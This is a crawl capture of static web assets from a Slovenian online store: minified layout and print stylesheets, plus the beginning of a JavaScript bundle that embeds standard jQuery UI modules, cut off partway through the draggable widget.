a,.ox-megamenu-navigation>.level0.poison:hover>.ox-mm-a-wrap a{color:#ffffff !important}}@media all and (min-width:1025px) and (max-width:1300px),print and (max-width:1300px){.oxmm-left-block--hide-ds .ox-megamenu-block-left,.oxmm-right-block--hide-ds .ox-megamenu-block-right{display:none}}@media all and (min-width:1160px),print{.responsive-padding-1{padding:55px}.top-bar.topline-3col .flex-center,.top-bar.topline-3col .flex-left,.top-bar.topline-3col .flex-right{flex-basis:0;flex-grow:1;max-width:100%}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:60px}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:70%}.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content{flex:0 0 70%;max-width:70%}.post-view.narrow-post :is(.wide-content,
            .wide){margin-left:-200px;margin-right:-200px}.ox-cats{--cols-l:calc(20%)}.ox-cat{--cols:var(--cols-l)}.ox-brand-grid__container.columns-20 .ox-brand__item{flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-19 .ox-brand__item{flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-18 .ox-brand__item{flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-17 .ox-brand__item{flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-16 .ox-brand__item{flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-15 .ox-brand__item{flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-14 .ox-brand__item{flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-13 .ox-brand__item{flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-12 .ox-brand__item{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-11 .ox-brand__item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-10 .ox-brand__item{flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-9 .ox-brand__item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-8 .ox-brand__item{flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-7 .ox-brand__item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-6 .ox-brand__item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-5 .ox-brand__item{flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-4 .ox-brand__item{flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-3 .ox-brand__item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-2 .ox-brand__item{flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-1 .ox-brand__item{flex:0 0 100%;max-width:100%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,.block.widget.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,.block.widget.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,.block.widget.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,.block.widget.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,.block.widget.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,.block.widget.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,.block.widget.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,.page-layout-3columns .block.widget.product-columns-8 .product-item,.page-layout-1column .block.widget.product-columns-8 .product-item,.block.widget.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,.page-layout-3columns .block.widget.product-columns-7 .product-item,.page-layout-1column .block.widget.product-columns-7 .product-item,.block.widget.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,.page-layout-3columns .block.widget.product-columns-6 .product-item,.page-layout-1column .block.widget.product-columns-6 .product-item,.block.widget.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,.page-layout-3columns .block.widget.product-columns-5 .product-item,.page-layout-1column .block.widget.product-columns-5 .product-item,.block.widget.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,.page-layout-3columns .block.widget.product-columns-4 .product-item,.page-layout-1column .block.widget.product-columns-4 .product-item,.block.widget.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,.page-layout-3columns .block.widget.product-columns-3 .product-item,.page-layout-1column .block.widget.product-columns-3 .product-item,.block.widget.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,.page-layout-3columns .block.widget.product-columns-2 .product-item,.page-layout-1column .block.widget.product-columns-2 .product-item,.block.widget.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,.page-layout-3columns .block.widget.product-columns-1 .product-item,.page-layout-1column .block.widget.product-columns-1 .product-item,.block.widget.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.products-grid .product-item{max-width:20%;flex-basis:20%}.products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-1column .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,.page-layout-1column .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{padding:0;max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.page-products .products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,.page-products.page-layout-1column .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.toolbar-amount{display:block}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{padding:0;width:25%}.block.widget .products-grid .product-item{max-width:25%;flex-basis:25%;padding:0}.page-layout-1column .block.widget .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.block.widget .products-grid .owl-carousel.product-grid .product-item{margin-left:0}}@media all and (max-width:1159px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media all and (min-width:1300px),print{.checkout-index-index .page-main{padding:70px 70px 40px 70px}.opc-wrapper{padding-right:80px}.opc-wrapper .opc-wrapper-boxed{padding:70px;padding-top:50px}}@media all and (min-width:1440px),print{.page-products.page-layout-3columns .products-grid .product-item,.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,.page-layout-3columns .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}}.category-description>[data-content-type='row'][data-appearance='contained']{max-width:100%}.category-description>[data-content-type='row'][data-appearance='contained'] [data-element='inner']{padding:0 !important}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px * 2)}}

--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/print.css
body_size: 115
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}img .retina,.logo .retina{display:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{break-inside:avoid}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid;break-inside:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{white-space:normal !important}.order-details-items .table-order-items tbody td{white-space:normal !important}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle7.js
body_size: 185357
content:
require.config({"config": {
        "jsbuild":{"jquery/ui-modules/scroll-parent.js":"/*!\n * jQuery UI Scroll Parent 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: scrollParent\n//>>group: Core\n//>>description: Get the closest ancestor element that is scrollable.\n//>>docs: http://api.jqueryui.com/scrollParent/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.scrollParent = function( includeHidden ) {\n        var position = this.css( \"position\" ),\n            excludeStaticParent = position === \"absolute\",\n            overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,\n            scrollParent = this.parents().filter( function() {\n                var parent = $( this );\n                if ( excludeStaticParent && parent.css( \"position\" ) === \"static\" ) {\n                    return false;\n                }\n                return overflowRegex.test( parent.css( \"overflow\" ) + parent.css( \"overflow-y\" ) +\n                    parent.css( \"overflow-x\" ) );\n            } ).eq( 0 );\n\n        return position === \"fixed\" || !scrollParent.length ?\n            $( this[ 0 ].ownerDocument || document ) :\n            scrollParent;\n    };\n\n} );\n","jquery/ui-modules/draggable.js":"/*!\n * jQuery UI Draggable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/draggable/\n *\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    $.widget(\"ui.draggable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"drag\",\n        options: {\n            addClasses: true,\n            appendTo: \"parent\",\n            axis: false,\n            connectToSortable: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            iframeFix: false,\n            opacity: false,\n            refreshPositions: false,\n            revert: false,\n            revertDuration: 500,\n            scope: \"default\",\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            snap: false,\n            snapMode: \"both\",\n            snapTolerance: 20,\n            stack: false,\n            zIndex: false,\n\n            // callbacks\n            drag: null,\n            start: null,\n            stop: null\n        },\n        _create: function () {\n\n            if (this.options.helper === \"original\" && !(/^(?:r|a|f)/).test(this.element.css(\"position\"))) {\n                this.element[0].style.position = \"relative\";\n            }\n            if (this.options.addClasses) {\n                this.element.addClass(\"ui-draggable\");\n            }\n            if (this.options.disabled) {\n                this.element.addClass(\"ui-draggable-disabled\");\n            }\n\n            this._mouseInit();\n\n        },\n\n        _destroy: function () {\n            this.element.removeClass(\"ui-draggable ui-draggable-dragging ui-draggable-disabled\");\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function (event) {\n\n            var o = this.options;\n\n            // among others, prevent a drag on a resizable-handle\n            if (this.helper || o.disabled || $(event.target).closest(\".ui-resizable-handle\").length > 0) {\n                return false;\n            }\n\n            //Quit if we're not on a valid handle\n            this.handle = this._getHandle(event);\n            if (!this.handle) {\n                return false;\n            }\n\n            $(o.iframeFix === true ? \"iframe\" : o.iframeFix).each(function () {\n                $(\"<div class='ui-draggable-iframeFix' style='background: #fff;'></div>\")\n                    .css({\n                        width: this.offsetWidth + \"px\", height: this.offsetHeight + \"px\",\n                        position: \"absolute\", opacity: \"0.001\", zIndex: 1000\n                    })\n                    .css($(this).offset())\n                    .appendTo(\"body\");\n            });\n\n            return true;\n\n        },\n\n        _mouseStart: function (event) {\n\n            var o = this.options;\n\n            //Create and append the visible helper\n            this.helper = this._createHelper(event);\n\n            this.helper.addClass(\"ui-draggable-dragging\");\n\n            //Cache the helper size\n            